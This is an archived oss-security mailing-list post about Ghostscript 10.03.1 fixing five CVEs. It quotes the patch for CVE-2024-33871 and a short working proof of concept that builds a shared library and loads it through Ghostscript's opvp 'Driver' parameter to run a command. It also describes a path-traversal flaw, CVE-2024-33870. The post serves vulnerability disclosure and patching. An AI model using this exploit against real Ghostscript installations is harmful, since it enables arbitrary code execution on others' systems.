

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openwall.com/lists/oss-security/2024/06/28/2
body_size: 4049
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>oss-security - Ghostscript 10.03.1 (2024-05-02) fixed 5 CVEs including CVE-2024-33871 arbitrary code execution</title>

<link href="/style.css" type="text/css" rel="stylesheet">
<style type="text/css">
.calendar { text-align: center; }
.ccell { background: #ccc; width: 5ex; padding: 2px; }

.cal_brief { text-align: center; }
.cal_brief td:first-child { background: inherit; }
.cal_brief td { background: #ccc; width: 5ex; padding: 2px; }
.cal_big { text-align: center; padding: 0; margin: 0; }
.cal_big td { padding: 0 2px; }
.cal_mon { text-align: center; }
.cal_mon th { font-size: small; padding: 0; margin: 0; }
.cal_mon td { background: #ccc; width: 5ex; height: 1.5em;
	padding: 2px; text-align: right; }
.cal_mon td[colspan] { background: inherit; }
.cal_mon sup { color: #F0F0F0; text-align: left; float: left;
	margin-top: -2pt; font-weight: bold; }
.cal_mon a { text-align: right; margin-left: -4em; float: right; }
</style>
</head>

<BODY bgcolor="#E0E0E0" text="black" link="blue" alink="red" vlink="navy">


<table bgcolor="#ffffff" width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>

<td>
<a href="/"><img class="logo" src="/logo.png" border="0" width="182" height="80" alt="Openwall"></a>
<td width="100%">
<div class="nav">
<ul>
<li><a href="/">Products</a>
<ul>
<li><a href="/Owl/">Openwall GNU/*/Linux &nbsp; <i>server OS</i></a>
<li><a href="/lkrg/">Linux Kernel Runtime Guard</a>
<li><a href="/john/">John the Ripper &nbsp; <i>password cracker</i></a>
<ul>
<li><a href="/john/">Free &amp; Open Source for any platform</a>
<li><a href="/john/cloud/">in the cloud</a>
<li><a href="/john/pro/linux/">Pro for Linux</a>
<li><a href="/john/pro/macosx/">Pro for macOS</a>
</ul>
<li><a href="/wordlists/">Wordlists &nbsp; <i>for password cracking</i></a>
<li><a href="/passwdqc/">passwdqc &nbsp; <i>policy enforcement</i></a>
<ul>
<li><a href="/passwdqc/">Free &amp; Open Source for Unix</a>
<li><a href="/passwdqc/windows/">Pro for Windows (Active Directory)</a>
</ul>
<li><a href="/yescrypt/">yescrypt &nbsp; <i>KDF &amp; password hashing</i></a>
<li><a href="/yespower/">yespower &nbsp; <i>Proof-of-Work (PoW)</i></a>
<li><a href="/crypt/">crypt_blowfish &nbsp; <i>password hashing</i></a>
<li><a href="/phpass/">phpass &nbsp; <i>ditto in PHP</i></a>
<li><a href="/tcb/">tcb &nbsp; <i>better password shadowing</i></a>
<li><a href="/pam/">Pluggable Authentication Modules</a>
<li><a href="/scanlogd/">scanlogd &nbsp; <i>port scan detector</i></a>
<li><a href="/popa3d/">popa3d &nbsp; <i>tiny POP3 daemon</i></a>
<li><a href="/blists/">blists &nbsp; <i>web interface to mailing lists</i></a>
<li><a href="/msulogin/">msulogin &nbsp; <i>single user mode login</i></a>
<li><a href="/php_mt_seed/">php_mt_seed &nbsp; <i>mt_rand() cracker</i></a>
</ul>
<li><a href="/services/">Services</a>
<li id="narrow-li-1"><a>Publications</a>
<ul>
<li><a href="/articles/">Articles</a>
<li><a href="/presentations/">Presentations</a>
</ul>
<li><a>Resources</a>
<ul>
<li><a href="/lists/">Mailing lists</a>
<li><a href="https://openwall.info/wiki/">Community wiki</a>
<li><a href="https://github.com/openwall">Source code repositories (GitHub)</a>
<li><a href="/mirrors/">File archive &amp; mirrors</a>
<li><a href="/signatures/">How to verify digital signatures</a>
<li><a href="/ove/">OVE IDs</a>
</ul>
<li id="last-li"><a href="/news">What's new</a>
</ul>
</div>


</table>


<TABLE bgcolor="#B4D0DC" width="100%" border="0" cellspacing="0" cellpadding="1">
<TR><TD>
<TABLE width="100%" border="0" cellspacing="0" cellpadding="2">
<TR><TD bgcolor="#ECF8FF">
<a href="https://twitter.com/openwall">
Follow @Openwall on Twitter for new release announcements and other news</a>

</TABLE>
</TABLE>

<a href="1">[&lt;prev]</a> <a href="3">[next&gt;]</a> <a href="../../../2024/07/03/7">[thread-next&gt;]</a> <a href=".">[day]</a> <a href="..">[month]</a> <a href="../..">[year]</a> <a href="../../..">[list]</a>
<pre style="white-space: pre-wrap">
Message-ID: &lt;20240628033444.GA521&#64;openwall.com&gt;
Date: Fri, 28 Jun 2024 05:34:45 +0200
From: Solar Designer &lt;solar&#64;...nwall.com&gt;
To: oss-security&#64;...ts.openwall.com
Subject: Ghostscript 10.03.1 (2024-05-02) fixed 5 CVEs including CVE-2024-33871 arbitrary code execution

Hi,

Ghostscript 10.03.1 (2024-05-02) release notes:

<a href="https://ghostscript.readthedocs.io/en/gs10.03.1/News.html" rel="nofollow">https://ghostscript.readthedocs.io/en/gs10.03.1/News.html</a>

mentions this:

&gt; - Fixes for CVE-2024-33869, CVE-2023-52722, CVE-2024-33870,
&gt; CVE-2024-33871 and CVE-2024-29510

&gt; - A vulnerability was identified in the way Ghostscript/GhostPDL called
&gt; tesseract for the OCR devices, which could allow arbitrary code
&gt; execution. As as result, we strongly urge anyone including the OCR
&gt; devices in their build to update as soon as possible.

Out of these, CVE-2024-33871 is probably the worst (CVSS 8.8 and
Important per Red Hat):

<a href="https://access.redhat.com/security/cve/CVE-2024-33871" rel="nofollow">https://access.redhat.com/security/cve/CVE-2024-33871</a>

&gt; A flaw was found in Ghostscript. The "Driver" parameter for the
&gt; "opvp"/"oprp" device specifies the name of a dynamic library and allows
&gt; any library to be loaded. This flaw allows a malicious user to send a
&gt; specially crafted document that, when processed by Ghostscript, could
&gt; potentially lead to arbitrary code execution with the privileges of the
&gt; Ghostscript process on the system.

(recently patched in RHEL 8 and 9, and thus in the RHEL rebuild distros)

There's a patch and a reproducer for it in upstream Bugzilla:

<a href="https://bugs.ghostscript.com/show_bug.cgi?id=707754" rel="nofollow">https://bugs.ghostscript.com/show_bug.cgi?id=707754</a>

&gt; zhutyra 2024-04-21 15:27:29 UTC
&gt; 
&gt; Created attachment 25611 [details]
&gt; patch

+++ a/contrib/opvp/gdevopvp.c
@@ -3456,6 +3456,12 @@ _put_params(gx_device *dev, gs_param_list *plist)
     code = param_read_string(plist, pname, &amp;vdps);
     switch (code) {
     case 0:
+        if (gs_is_path_control_active(dev-&gt;memory)
+            &amp;&amp; (!opdev-&gt;globals.vectorDriver || strlen(opdev-&gt;globals.vectorDriver) != vdps.size
+                || memcmp(opdev-&gt;globals.vectorDriver, vdps.data, vdps.size) != 0)) {
+            param_signal_error(plist, pname, gs_error_invalidaccess);
+            return_error(gs_error_invalidaccess);
+        }
         buff = realloc(buff, vdps.size + 1);
         memcpy(buff, vdps.data, vdps.size);
         buff[vdps.size] = 0;

&gt; The "Driver" parameter for the "opvp"/"oprp" device specifies the name of a dynamic library and allows any library to be loaded.
&gt; 
&gt; The patch does not allow changing this parameter after activating path control.
&gt; 
&gt; Comment 1 zhutyra 2024-04-21 15:29:14 UTC
&gt; 
&gt; Created attachment 25612 [details]
&gt; exploit
&gt; 
&gt; Exploit for x86_64 Linux.
&gt; ```
&gt; $ gs -q -dNODISPLAY opvplib.ps
&gt; uid=1000(user) gid=1000(user) groups=1000(user)
&gt; ```
&gt; 
&gt; The file contains a precompiled library. If it doesn't work for you or you don't want to run unknown code, you can also do it manually.
&gt; ```
&gt; $ cat &gt;lib.c &lt;&lt;"EOF"
&gt; #include &lt;stdlib.h&gt;
&gt; static void __attribute__ ((constructor)) init(void) {
&gt;     exit(system("id"));
&gt; }
&gt; EOF
&gt; $ gcc -fPIC -shared -o /tmp/lib.so lib.c
&gt; $ gs -q -dNODISPLAY -c '&lt;&lt; /OutputDevice /opvp /Driver (/tmp/lib.so) &gt;&gt; setpagedevice'
&gt; uid=1000(user) gid=1000(user) groups=1000(user)

The second attachment (exploit) gives me "Sorry, you are not authorized
to access attachment #25612." but apparently it's just a precompiled
version of what's included in the comment body, above, so not required
to exploit the issue.  A colleague has tested the above exploit on
latest CentOS 7 and it just worked (now patched in CIQ's CentOS Bridge).

CVE-2024-33870 is also pretty bad:

<a href="https://access.redhat.com/security/cve/CVE-2024-33870" rel="nofollow">https://access.redhat.com/security/cve/CVE-2024-33870</a>

&gt; A flaw was found in Ghostscript. When the gp_validate_path_len function
&gt; validates a path, it distinguishes between absolute and relative paths.
&gt; In the case of relative paths, it will check the path with and without
&gt; the current-directory-prefix ("foo" and "./foo"). This does not take
&gt; into account paths with a parent-directory-prefix. Therefore, a path
&gt; like "../../foo" is also tested as "./../../foo" and if the current
&gt; directory "./" is in the permitted paths, it will pass the check, which
&gt; may allow arbitrary file access.

The remaining 3 CVEs are also serious, although they have lower scores.

The CVE records for all four 2024 CVEs above still merely say "reserved
by a CNA", without descriptions.  The 2023 CVE has proper info in it.

Alexander
</pre>
<p><a href="https://www.openwall.com/blists/">Powered by blists</a> - <a href="https://lists.openwall.net">more mailing lists</a>


<p>
Please check out the
<a href="https://oss-security.openwall.org/wiki/">
Open Source Software Security Wiki</a>, which is counterpart to this
<a href="https://oss-security.openwall.org/wiki/mailing-lists/oss-security">mailing list</a>.
<p>
Confused about <a href="/lists/">mailing lists</a> and their use?
<a href="https://en.wikipedia.org/wiki/Electronic_mailing_list">Read about mailing lists on Wikipedia</a>
and check out these
<a href="https://www.complang.tuwien.ac.at/anton/mail-news-errors.html">guidelines on proper formatting of your messages</a>.
<p>

</body>
</html>
